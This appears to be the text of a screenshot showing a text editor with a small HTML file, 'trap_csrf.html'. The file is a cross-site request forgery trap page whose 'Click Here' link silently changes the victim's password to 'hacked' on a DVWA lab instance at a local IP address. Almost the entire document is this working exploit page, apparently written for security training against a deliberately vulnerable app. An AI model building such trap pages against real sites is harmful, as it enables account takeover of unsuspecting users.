 ~/Documents/trap_csrf.html - Mousepad
File Edit Search View Document Help
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="utf-8">
5 <meta http-equiv="X-UA-Compatible" content="IE=edge">
6 <meta name="viewport" content="width=device-width, initial-scale=1">
7 <title>Trap Site</title>
8 </head>
9 <body>
10 <h1>TRAP WEBSITE</h1>
11 <a href="http://192.168.1.114/dvwa/vulnerabilities/csrf/?password_new=hacked&password_conf=hacked&Change=Change#">Click Here</a>
12 </body>
13 </html>
14